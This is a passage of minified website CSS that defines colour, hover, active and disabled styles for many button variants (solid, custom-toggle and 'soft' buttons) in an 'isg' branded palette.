rgba(245,73,39,.35)}.btn-isg-red:not([href]),.btn-isg-red:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-red:not(label.btn),.btn-isg-red:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f54927;border-color:#f54927}.btn-isg-red:hover{background-color:#f54927;border-color:#f54927}.btn-red[href]:active,.btn-red[href]:focus,.btn-red[href]:hover,.btn-red[type]:active,.btn-red[type]:focus,.btn-red[type]:hover{box-shadow:0 4px 11px rgba(245,73,39,.35)}.btn-red:not([href]),.btn-red:not([href]):not([href]):not(:disabled):not(.disabled),.btn-red:not(label.btn),.btn-red:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f54927;border-color:#f54927}.btn-red:hover{background-color:#f54927;border-color:#f54927}.btn-isg-yellow[href]:active,.btn-isg-yellow[href]:focus,.btn-isg-yellow[href]:hover,.btn-isg-yellow[type]:active,.btn-isg-yellow[type]:focus,.btn-isg-yellow[type]:hover{box-shadow:0 4px 11px rgba(255,199,44,.35)}.btn-isg-yellow:not([href]),.btn-isg-yellow:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-yellow:not(label.btn),.btn-isg-yellow:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ffc72c;border-color:#ffc72c}.btn-isg-yellow:hover{background-color:#ffc72c;border-color:#ffc72c}.btn-yellow[href]:active,.btn-yellow[href]:focus,.btn-yellow[href]:hover,.btn-yellow[type]:active,.btn-yellow[type]:focus,.btn-yellow[type]:hover{box-shadow:0 4px 11px rgba(255,199,44,.35)}.btn-yellow:not([href]),.btn-yellow:not([href]):not([href]):not(:disabled):not(.disabled),.btn-yellow:not(label.btn),.btn-yellow:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ffc72c;border-color:#ffc72c}.btn-yellow:hover{background-color:#ffc72c;border-color:#ffc72c}.btn-custom-toggle-primary{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-primary:hover{color:#29497b;background-color:transparent;border-color:#29497b}.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,.btn-custom-toggle-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#29497b;border-color:#29497b}.btn-custom-toggle-secondary{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-secondary:hover{color:#71869d;background-color:transparent;border-color:#71869d}.btn-custom-toggle-secondary:not(:disabled):not(.disabled).active,.btn-custom-toggle-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#71869d;border-color:#71869d}.btn-custom-toggle-success{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-success:hover{color:#00c9a7;background-color:transparent;border-color:#00c9a7}.btn-custom-toggle-success:not(:disabled):not(.disabled).active,.btn-custom-toggle-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-custom-toggle-info{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-info:hover{color:#09a5be;background-color:transparent;border-color:#09a5be}.btn-custom-toggle-info:not(:disabled):not(.disabled).active,.btn-custom-toggle-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-custom-toggle-warning{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-warning:hover{color:#f5ca99;background-color:transparent;border-color:#f5ca99}.btn-custom-toggle-warning:not(:disabled):not(.disabled).active,.btn-custom-toggle-warning:not(:disabled):not(.disabled):active{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-custom-toggle-danger{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-danger:hover{color:#ed4c78;background-color:transparent;border-color:#ed4c78}.btn-custom-toggle-danger:not(:disabled):not(.disabled).active,.btn-custom-toggle-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-custom-toggle-light{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-light:hover{color:#fff;background-color:transparent;border-color:#f7faff}.btn-custom-toggle-light:not(:disabled):not(.disabled).active,.btn-custom-toggle-light:not(:disabled):not(.disabled):active{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-custom-toggle-dark{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-dark:hover{color:#21325b;background-color:transparent;border-color:#21325b}.btn-custom-toggle-dark:not(:disabled):not(.disabled).active,.btn-custom-toggle-dark:not(:disabled):not(.disabled):active{color:#fff;background-color:#21325b;border-color:#21325b}.btn-custom-toggle-indigo{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-indigo:hover{color:#2d1582;background-color:transparent;border-color:#2d1582}.btn-custom-toggle-indigo:not(:disabled):not(.disabled).active,.btn-custom-toggle-indigo:not(:disabled):not(.disabled):active{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-custom-toggle-isg-blue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-blue:hover{color:#284a7b;background-color:transparent;border-color:#284a7b}.btn-custom-toggle-isg-blue:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-blue:not(:disabled):not(.disabled):active{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-custom-toggle-blue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-blue:hover{color:#284a7b;background-color:transparent;border-color:#284a7b}.btn-custom-toggle-blue:not(:disabled):not(.disabled).active,.btn-custom-toggle-blue:not(:disabled):not(.disabled):active{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-custom-toggle-darkblue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-darkblue:hover{color:#001638;background-color:transparent;border-color:#001638}.btn-custom-toggle-darkblue:not(:disabled):not(.disabled).active,.btn-custom-toggle-darkblue:not(:disabled):not(.disabled):active{color:#fff;background-color:#001638;border-color:#001638}.btn-custom-toggle-isg-lightblue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-lightblue:hover{color:#81cee4;background-color:transparent;border-color:#81cee4}.btn-custom-toggle-isg-lightblue:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-lightblue:not(:disabled):not(.disabled):active{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-custom-toggle-lightblue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-lightblue:hover{color:#81cee4;background-color:transparent;border-color:#81cee4}.btn-custom-toggle-lightblue:not(:disabled):not(.disabled).active,.btn-custom-toggle-lightblue:not(:disabled):not(.disabled):active{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-custom-toggle-isg-gray{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-gray:hover{color:#57585c;background-color:transparent;border-color:#57585c}.btn-custom-toggle-isg-gray:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-gray:not(:disabled):not(.disabled):active{color:#fff;background-color:#57585c;border-color:#57585c}.btn-custom-toggle-gray{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-gray:hover{color:#57585c;background-color:transparent;border-color:#57585c}.btn-custom-toggle-gray:not(:disabled):not(.disabled).active,.btn-custom-toggle-gray:not(:disabled):not(.disabled):active{color:#fff;background-color:#57585c;border-color:#57585c}.btn-custom-toggle-isg-lightgray{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-lightgray:hover{color:#f2f4f7;background-color:transparent;border-color:#f2f4f7}.btn-custom-toggle-isg-lightgray:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-lightgray:not(:disabled):not(.disabled):active{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-custom-toggle-lightgray{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-lightgray:hover{color:#f2f4f7;background-color:transparent;border-color:#f2f4f7}.btn-custom-toggle-lightgray:not(:disabled):not(.disabled).active,.btn-custom-toggle-lightgray:not(:disabled):not(.disabled):active{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-custom-toggle-teal{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-teal:hover{color:#03abba;background-color:transparent;border-color:#03abba}.btn-custom-toggle-teal:not(:disabled):not(.disabled).active,.btn-custom-toggle-teal:not(:disabled):not(.disabled):active{color:#fff;background-color:#03abba;border-color:#03abba}.btn-custom-toggle-darkteal{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-darkteal:hover{color:#00676f;background-color:transparent;border-color:#00676f}.btn-custom-toggle-darkteal:not(:disabled):not(.disabled).active,.btn-custom-toggle-darkteal:not(:disabled):not(.disabled):active{color:#fff;background-color:#00676f;border-color:#00676f}.btn-custom-toggle-isg-turquoise{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-turquoise:hover{color:#03abba;background-color:transparent;border-color:#03abba}.btn-custom-toggle-isg-turquoise:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-turquoise:not(:disabled):not(.disabled):active{color:#fff;background-color:#03abba;border-color:#03abba}.btn-custom-toggle-turquoise{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-turquoise:hover{color:#03abba;background-color:transparent;border-color:#03abba}.btn-custom-toggle-turquoise:not(:disabled):not(.disabled).active,.btn-custom-toggle-turquoise:not(:disabled):not(.disabled):active{color:#fff;background-color:#03abba;border-color:#03abba}.btn-custom-toggle-darkturquoise{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-darkturquoise:hover{color:#00676f;background-color:transparent;border-color:#00676f}.btn-custom-toggle-darkturquoise:not(:disabled):not(.disabled).active,.btn-custom-toggle-darkturquoise:not(:disabled):not(.disabled):active{color:#fff;background-color:#00676f;border-color:#00676f}.btn-custom-toggle-isg-green{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-green:hover{color:#9acb3b;background-color:transparent;border-color:#9acb3b}.btn-custom-toggle-isg-green:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-green:not(:disabled):not(.disabled):active{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-custom-toggle-green{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-green:hover{color:#9acb3b;background-color:transparent;border-color:#9acb3b}.btn-custom-toggle-green:not(:disabled):not(.disabled).active,.btn-custom-toggle-green:not(:disabled):not(.disabled):active{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-custom-toggle-isg-purple{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-purple:hover{color:#8b68c8;background-color:transparent;border-color:#8b68c8}.btn-custom-toggle-isg-purple:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-purple:not(:disabled):not(.disabled):active{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-custom-toggle-purple{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-purple:hover{color:#8b68c8;background-color:transparent;border-color:#8b68c8}.btn-custom-toggle-purple:not(:disabled):not(.disabled).active,.btn-custom-toggle-purple:not(:disabled):not(.disabled):active{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-custom-toggle-darkpurple{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-darkpurple:hover{color:#4d3883;background-color:transparent;border-color:#4d3883}.btn-custom-toggle-darkpurple:not(:disabled):not(.disabled).active,.btn-custom-toggle-darkpurple:not(:disabled):not(.disabled):active{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-custom-toggle-isg-orange{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-orange:hover{color:#f54927;background-color:transparent;border-color:#f54927}.btn-custom-toggle-isg-orange:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-orange:not(:disabled):not(.disabled):active{color:#fff;background-color:#f54927;border-color:#f54927}.btn-custom-toggle-orange{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-orange:hover{color:#f54927;background-color:transparent;border-color:#f54927}.btn-custom-toggle-orange:not(:disabled):not(.disabled).active,.btn-custom-toggle-orange:not(:disabled):not(.disabled):active{color:#fff;background-color:#f54927;border-color:#f54927}.btn-custom-toggle-isg-red{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-red:hover{color:#f54927;background-color:transparent;border-color:#f54927}.btn-custom-toggle-isg-red:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-red:not(:disabled):not(.disabled):active{color:#fff;background-color:#f54927;border-color:#f54927}.btn-custom-toggle-red{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-red:hover{color:#f54927;background-color:transparent;border-color:#f54927}.btn-custom-toggle-red:not(:disabled):not(.disabled).active,.btn-custom-toggle-red:not(:disabled):not(.disabled):active{color:#fff;background-color:#f54927;border-color:#f54927}.btn-custom-toggle-isg-yellow{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-yellow:hover{color:#ffc72c;background-color:transparent;border-color:#ffc72c}.btn-custom-toggle-isg-yellow:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-yellow:not(:disabled):not(.disabled):active{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-custom-toggle-yellow{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-yellow:hover{color:#ffc72c;background-color:transparent;border-color:#ffc72c}.btn-custom-toggle-yellow:not(:disabled):not(.disabled).active,.btn-custom-toggle-yellow:not(:disabled):not(.disabled):active{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-custom-toggle-light{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,.7)}.btn-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1);border-color:transparent}.btn-soft-primary.active,.btn-soft-primary:active,.btn-soft-primary:focus,.btn-soft-primary:hover{color:#fff;background-color:#29497b;box-shadow:0 4px 11px rgba(41,73,123,.1)}.btn-soft-primary.disabled,.btn-soft-primary:disabled{color:#29497b;background-color:rgba(41,73,123,.1);box-shadow:none}.btn-soft-primary:not(:disabled):not(.disabled).active,.btn-soft-primary:not(:disabled):not(.disabled):active,.show>.btn-soft-primary.dropdown-toggle{color:#fff;background-color:#29497b}.btn-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1);border-color:transparent}.btn-soft-secondary.active,.btn-soft-secondary:active,.btn-soft-secondary:focus,.btn-soft-secondary:hover{color:#fff;background-color:#71869d;box-shadow:0 4px 11px rgba(113,134,157,.1)}.btn-soft-secondary.disabled,.btn-soft-secondary:disabled{color:#71869d;background-color:rgba(113,134,157,.1);box-shadow:none}.btn-soft-secondary:not(:disabled):not(.disabled).active,.btn-soft-secondary:not(:disabled):not(.disabled):active,.show>.btn-soft-secondary.dropdown-toggle{color:#fff;background-color:#71869d}.btn-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1);border-color:transparent}.btn-soft-success.active,.btn-soft-success:active,.btn-soft-success:focus,.btn-soft-success:hover{color:#fff;background-color:#00c9a7;box-shadow:0 4px 11px rgba(0,201,167,.1)}.btn-soft-success.disabled,.btn-soft-success:disabled{color:#00c9a7;background-color:rgba(0,201,167,.1);box-shadow:none}.btn-soft-success:not(:disabled):not(.disabled).active,.btn-soft-success:not(:disabled):not(.disabled):active,.show>.btn-soft-success.dropdown-toggle{color:#fff;background-color:#00c9a7}.btn-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1);border-color:transparent}.btn-soft-info.active,.btn-soft-info:active,.btn-soft-info:focus,.btn-soft-info:hover{color:#fff;background-color:#09a5be;box-shadow:0 4px 11px rgba(9,165,190,.1)}.btn-soft-info.disabled,.btn-soft-info:disabled{color:#09a5be;background-color:rgba(9,165,190,.1);box-shadow:none}.btn-soft-info:not(:disabled):not(.disabled).active,.btn-soft-info:not(:disabled):not(.disabled):active,.show>.btn-soft-info.dropdown-toggle{color:#fff;background-color:#09a5be}.btn-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1);border-color:transparent}.btn-soft-warning.active,.btn-soft-warning:active,.btn-soft-warning:focus,.btn-soft-warning:hover{color:#21325b;background-color:#f5ca99;box-shadow:0 4px 11px rgba(245,202,153,.1)}.btn-soft-warning.disabled,.btn-soft-warning:disabled{color:#f5ca99;background-color:rgba(245,202,153,.1);box-shadow:none}.btn-soft-warning:not(:disabled):not(.disabled).active,.btn-soft-warning:not(:disabled):not(.disabled):active,.show>.btn-soft-warning.dropdown-toggle{color:#21325b;background-color:#f5ca99}.btn-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1);border-color:transparent}.btn-soft-danger.active,.btn-soft-danger:active,.btn-soft-danger:focus,.btn-soft-danger:hover{color:#fff;background-color:#ed4c78;box-shadow:0 4px 11px rgba(237,76,120,.1)}.btn-soft-danger.disabled,.btn-soft-danger:disabled{color:#ed4c78;background-color:rgba(237,76,120,.1);box-shadow:none}.btn-soft-danger:not(:disabled):not(.disabled).active,.btn-soft-danger:not(:disabled):not(.disabled):active,.show>.btn-soft-danger.dropdown-toggle{color:#fff;background-color:#ed4c78}.btn-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1);border-color:transparent}.btn-soft-light.active,.btn-soft-light:active,.btn-soft-light:focus,.btn-soft-light:hover{color:#21325b;background-color:#f7faff;box-shadow:0 4px 11px rgba(247,250,255,.1)}.btn-soft-light.disabled,.btn-soft-light:disabled{color:#f7faff;background-color:rgba(247,250,255,.1);box-shadow:none}.btn-soft-light:not(:disabled):not(.disabled).active,.btn-soft-light:not(:disabled):not(.disabled):active,.show>.btn-soft-light.dropdown-toggle{color:#21325b;background-color:#f7faff}.btn-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1);border-color:transparent}.btn-soft-dark.active,.btn-soft-dark:active,.btn-soft-dark:focus,.btn-soft-dark:hover{color:#fff;background-color:#21325b;box-shadow:0 4px 11px rgba(33,50,91,.1)}.btn-soft-dark.disabled,.btn-soft-dark:disabled{color:#21325b;background-color:rgba(33,50,91,.1);box-shadow:none}.btn-soft-dark:not(:disabled):not(.disabled).active,.btn-soft-dark:not(:disabled):not(.disabled):active,.show>.btn-soft-dark.dropdown-toggle{color:#fff;background-color:#21325b}.btn-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1);border-color:transparent}.btn-soft-indigo.active,.btn-soft-indigo:active,.btn-soft-indigo:focus,.btn-soft-indigo:hover{color:#fff;background-color:#2d1582;box-shadow:0 4px 11px rgba(45,21,130,.1)}.btn-soft-indigo.disabled,.btn-soft-indigo:disabled{color:#2d1582;background-color:rgba(45,21,130,.1);box-shadow:none}.btn-soft-indigo:not(:disabled):not(.disabled).active,.btn-soft-indigo:not(:disabled):not(.disabled):active,.show>.btn-soft-indigo.dropdown-toggle{color:#fff;background-color:#2d1582}.btn-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1);border-color:transparent}.btn-soft-isg-blue.active,.btn-soft-isg-blue:active,.btn-soft-isg-blue:focus,.btn-soft-isg-blue:hover{color:#fff;background-color:#284a7b;box-shadow:0 4px 11px rgba(40,74,123,.1)}.btn-soft-isg-blue.disabled,.btn-soft-isg-blue:disabled{color:#284a7b;background-color:rgba(40,74,123,.1);box-shadow:none}.btn-soft-isg-blue:not(:disabled):not(.disabled).active,.btn-soft-isg-blue:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-blue.dropdown-toggle{color:#fff;background-color:#284a7b}.btn-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1);border-color:transparent}.btn-soft-blue.active,.btn-soft-blue:active,.btn-soft-blue:focus,.btn-soft-blue:hover{color:#fff;background-color:#284a7b;box-shadow:0 4px 11px rgba(40,74,123,.1)}.btn-soft-blue.disabled,.btn-soft-blue:disabled{color:#284a7b;background-color:rgba(40,74,123,.1);box-shadow:none}.btn-soft-blue:not(:disabled):not(.disabled).active,.btn-soft-blue:not(:disabled):not(.disabled):active,.show>.btn-soft-blue.dropdown-toggle{color:#fff;background-color:#284a7b}.btn-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1);border-color:transparent}.btn-soft-darkblue.active,.btn-soft-darkblue:active,.btn-soft-darkblue:focus,.btn-soft-darkblue:hover{color:#fff;background-color:#001638;box-shadow:0 4px 11px rgba(0,22,56,.1)}.btn-soft-darkblue.disabled,.btn-soft-darkblue:disabled{color:#001638;background-color:rgba(0,22,56,.1);box-shadow:none}.btn-soft-darkblue:not(:disabled):not(.disabled).active,.btn-soft-darkblue:not(:disabled):not(.disabled):active,.show>.btn-soft-darkblue.dropdown-toggle{color:#fff;background-color:#001638}.btn-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1);border-color:transparent}.btn-soft-isg-lightblue.active,.btn-soft-isg-lightblue:active,.btn-soft-isg-lightblue:focus,.btn-soft-isg-lightblue:hover{color:#21325b;background-color:#81cee4;box-shadow:0 4px 11px rgba(129,206,228,.1)}.btn-soft-isg-lightblue.disabled,.btn-soft-isg-lightblue:disabled{color:#81cee4;background-color:rgba(129,206,228,.1);box-shadow:none}.btn-soft-isg-lightblue:not(:disabled):not(.disabled).active,.btn-soft-isg-lightblue:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-lightblue.dropdown-toggle{color:#21325b;background-color:#81cee4}.btn-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1);border-color:transparent}.btn-soft-lightblue.active,.btn-soft-lightblue:active,.btn-soft-lightblue:focus,.btn-soft-lightblue:hover{color:#21325b;background-color:#81cee4;box-shadow:0 4px 11px rgba(129,206,228,.1)}.btn-soft-lightblue.disabled,.btn-soft-lightblue:disabled{color:#81cee4;background-color:rgba(129,206,228,.1);box-shadow:none}.btn-soft-lightblue:not(:disabled):not(.disabled).active,.btn-soft-lightblue:not(:disabled):not(.disabled):active,.show>.btn-soft-lightblue.dropdown-toggle{color:#21325b;background-color:#81cee4}.btn-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1);border-color:transparent}.btn-soft-isg-gray.active,.btn-soft-isg-gray:active,.btn-soft-isg-gray:focus,.btn-soft-isg-gray:hover{color:#fff;background-color:#57585c;box-shadow:0 4px 11px rgba(87,88,92,.1)}.btn-soft-isg-gray.disabled,.btn-soft-isg-gray:disabled{color:#57585c;background-color:rgba(87,88,92,.1);box-shadow:none}.btn-soft-isg-gray:not(:disabled):not(.disabled).active,.btn-soft-isg-gray:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-gray.dropdown-toggle{color:#fff;background-color:#57585c}.btn-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1);border-color:transparent}.btn-soft-gray.active,.btn-soft-gray:active,.btn-soft-gray:focus,.btn-soft-gray:hover{color:#fff;background-color:#57585c;box-shadow:0 4px 11px rgba(87,88,92,.1)}.btn-soft-gray.disabled,.btn-soft-gray:disabled{color:#57585c;background-color:rgba(87,88,92,.1);box-shadow:none}.btn-soft-gray:not(:disabled):not(.disabled).active,.btn-soft-gray:not(:disabled):not(.disabled):active,.show>.btn-soft-gray.dropdown-toggle{color:#fff;background-color:#57585c}.btn-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1);border-color:transparent}.btn-soft-isg-lightgray.active,.btn-soft-isg-lightgray:active,.btn-soft-isg-lightgray:focus,.btn-soft-isg-lightgray:hover{color:#21325b;background-color:#f2f4f7;box-shadow:0 4px 11px rgba(242,244,247,.1)}.btn-soft-isg-lightgray.disabled,.btn-soft-isg-lightgray:disabled{color:#f2f4f7;background-color:rgba(242,244,247,.1);box-shadow:none}.btn-soft-isg-lightgray:not(:disabled):not(.disabled).active,.btn-soft-isg-lightgray:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-lightgray.dropdown-toggle{color:#21325b;background-color:#f2f4f7}.btn-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1);border-color:transparent}.btn-soft-lightgray.active,.btn-soft-lightgray:active,.btn-soft-lightgray:focus,.btn-soft-lightgray:hover{color:#21325b;background-color:#f2f4f7;box-shadow:0 4px 11px rgba(242,244,247,.1)}.btn-soft-lightgray.disabled,.btn-soft-lightgray:disabled{color:#f2f4f7;background-color:rgba(242,244,247,.1);box-shadow:none}.btn-soft-lightgray:not(:disabled):not(.disabled).active,.btn-soft-lightgray:not(:disabled):not(.disabled):active,.show>.btn-soft-lightgray.dropdown-toggle{color:#21325b;background-color:#f2f4f7}.btn-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1);border-color:transparent}.btn-soft-teal.active,.btn-soft-teal:active,.btn-soft-teal:focus,.btn-soft-teal:hover{color:#fff;background-color:#03abba;box-shadow:0 4px 11px rgba(3,171,186,.1)}.btn-soft-teal.disabled,.btn-soft-teal:disabled{color:#03abba;background-color:rgba(3,171,186,.1);box-shadow:none}.btn-soft-teal:not(:disabled):not(.disabled).active,.btn-soft-teal:not(:disabled):not(.disabled):active,.show>.btn-soft-teal.dropdown-toggle{color:#fff;background-color:#03abba}.btn-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1);border-color:transparent}.btn-soft-darkteal.active,.btn-soft-darkteal:active,.btn-soft-darkteal:focus,.btn-soft-darkteal:hover{color:#fff;background-color:#00676f;box-shadow:0 4px 11px rgba(0,103,111,.1)}.btn-soft-darkteal.disabled,.btn-soft-darkteal:disabled{color:#00676f;background-color:rgba(0,103,111,.1);box-shadow:none}.btn-soft-darkteal:not(:disabled):not(.disabled).active,.btn-soft-darkteal:not(:disabled):not(.disabled):active,.show>.btn-soft-darkteal.dropdown-toggle{color:#fff;background-color:#00676f}.btn-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1);border-color:transparent}.btn-soft-isg-turquoise.active,.btn-soft-isg-turquoise:active,.btn-soft-isg-turquoise:focus,.btn-soft-isg-turquoise:hover{color:#fff;background-color:#03abba;box-shadow:0 4px 11px rgba(3,171,186,.1)}.btn-soft-isg-turquoise.disabled,.btn-soft-isg-turquoise:disabled{color:#03abba;background-color:rgba(3,171,186,.1);box-shadow:none}.btn-soft-isg-turquoise:not(:disabled):not(.disabled).active,.btn-soft-isg-turquoise:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-turquoise.dropdown-toggle{color:#fff;background-color:#03abba}.btn-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1);border-color:transparent}.btn-soft-turquoise.active,.btn-soft-turquoise:active,.btn-soft-turquoise:focus,.btn-soft-turquoise:hover{color:#fff;background-color:#03abba;box-shadow:0 4px 11px rgba(3,171,186,.1)}.btn-soft-turquoise.disabled,.btn-soft-turquoise:disabled{color:#03abba;background-color:rgba(3,171,186,.1);box-shadow:none}.btn-soft-turquoise:not(:disabled):not(.disabled).active,.btn-soft-turquoise:not(:disabled):not(.disabled):active,.show>.btn-soft-turquoise.dropdown-toggle{color:#fff;background-color:#03abba}.btn-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1);border-color:transparent}.btn-soft-darkturquoise.active,.btn-soft-darkturquoise:active,.btn-soft-darkturquoise:focus,.btn-soft-darkturquoise:hover{color:#fff;background-color:#00676f;box-shadow:0 4px 11px rgba(0,103,111,.1)}.btn-soft-darkturquoise.disabled,.btn-soft-darkturquoise:disabled{color:#00676f;background-color:rgba(0,103,111,.1);box-shadow:none}.btn-soft-darkturquoise:not(:disabled):not(.disabled).active,.btn-soft-darkturquoise:not(:disabled):not(.disabled):active,.show>.btn-soft-darkturquoise.dropdown-toggle{color:#fff;background-color:#00676f}.btn-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1);border-color:transparent}.btn-soft-isg-green.active,.btn-soft-isg-green:active,.btn-soft-isg-green:focus,.btn-soft-isg-green:hover{color:#21325b;background-color:#9acb3b;box-shadow:0 4px 11px rgba(154,203,59,.1)}.btn-soft-isg-green.disabled,.btn-soft-isg-green:disabled{color:#9acb3b;background-color:rgba(154,203,59,.1);box-shadow:none}.btn-soft-isg-green:not(:disabled):not(.disabled).active,.btn-soft-isg-green:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-green.dropdown-toggle{color:#21325b;background-color:#9acb3b}.btn-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1);border-color:transparent}.btn-soft-green.active,.btn-soft-green:active,.btn-soft-green:focus,.btn-soft-green:hover{color:#21325b;background-color:#9acb3b;box-shadow:0 4px 11px rgba(154,203,59,.1)}.btn-soft-green.disabled,.btn-soft-green:disabled{color:#9acb3b;background-color:rgba(154,203,59,.1);box-shadow:none}.btn-soft-green:not(:disabled):not(.disabled).active,.btn-soft-green:not(:disabled):not(.disabled):active,.show>.btn-soft-green.dropdown-toggle{color:#21325b;background-color:#9acb3b}.btn-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1);border-color:transparent}.btn-soft-isg-purple.active,.btn-soft-isg-purple:active,.btn-soft-isg-purple:focus,.btn-soft-isg-purple:hover{color:#fff;background-color:#8b68c8;box-shadow:0 4px 11px rgba(139,104,200,.1)}.btn-soft-isg-purple.disabled,.btn-soft-isg-purple:disabled{color:#8b68c8;background-color:rgba(139,104,200,.1);box-shadow:none}.btn-soft-isg-purple:not(:disabled):not(.disabled).active,.btn-soft-isg-purple:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-purple.dropdown-toggle{color:#fff;background-color:#8b68c8}.btn-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1);border-color:transparent}.btn-soft-purple.active,.btn-soft-purple:active,.btn-soft-purple:focus,.btn-soft-purple:hover{color:#fff;background-color:#8b68c8;box-shadow:0 4px 11px rgba(139,104,200,.1)}.btn-soft-purple.disabled,.btn-soft-purple:disabled{color:#8b68c8;background-color:rgba(139,104,200,.1);box-shadow:none}.btn-soft-purple:not(:disabled):not(.disabled).active,.btn-soft-purple:not(:disabled):not(.disabled):active,.show>.btn-soft-purple.dropdown-toggle{color:#fff;background-color:#8b68c8}.btn-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1);border-color:transparent}.btn-soft-darkpurple.active,.btn-soft-darkpurple:active,.btn-soft-darkpurple:focus,.btn-soft-darkpurple:hover{color:#fff;background-color:#4d3883;box-shadow:0 4px 11px 